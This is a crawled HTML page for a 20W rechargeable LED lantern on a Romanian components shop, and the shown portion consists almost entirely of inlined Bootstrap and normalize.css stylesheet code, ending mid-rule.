

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://componenteonline.ro/lanterna-cu-arie-led-20w-cu-acumulator-109044?product_id=50360
body_size: 49244
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ro" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ro" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ro">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Lanterna cu arie LED, 20W, cu acumulator - 109044</title>
<base href="https://componenteonline.ro/" /><meta name="description" content="Lanterna cu arie LED, 20W, cu acumulator" /><meta name="keywords" content="Lanterna cu arie LED, 20W, cu acumulator" />

<style>/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media 